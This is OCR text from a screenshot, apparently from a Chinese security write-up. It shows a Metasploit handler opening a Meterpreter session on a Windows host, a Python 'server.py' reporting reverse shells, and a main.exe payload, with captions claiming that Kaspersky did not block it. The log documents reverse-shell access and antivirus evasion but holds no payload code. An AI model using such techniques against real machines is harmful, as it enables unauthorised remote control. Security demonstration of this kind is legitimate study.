 root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) >
[*] Sending stage (171583 bytes) to 192.168.1.100
[*] Meterpreter session 3 opened (192.168.1.108:4444 -> 192.168.1.100:15677) at
2017-12-05 10:27:47 +0800
[+] negotiating tlv encryption
msf exploit(handler) >
[+] negotiated tlv encryption
[+] negotiated tlv encryption
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 meterpreter x86/windows LYNN\h @ LYNN 192.168.1.108:4444 -> 192.168.1.10
0:15677 (192.168.1.100)
msf exploit(handler) >
C:\WINDOWS\system32\cmd.exe - python server.py
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\h>cd Desktop
C:\Users\h\Desktop>cd py
C:\Users\h\Desktop\py>python server.py
[+] one shell successful !
[+] one shell successful !
应用程序工具 dist
文件 主页 共享 查看 管理
py dist
名称
main.exe
快速访问
桌面
Downloads
文档
图片
css
此电脑
py
Upload
逍遥安卓
杂七杂八
OneDrive
图片
文档
此电脑
Downloads
视频
图片
运行后
成功获得shell
卡巴斯基并未拦截
信安之路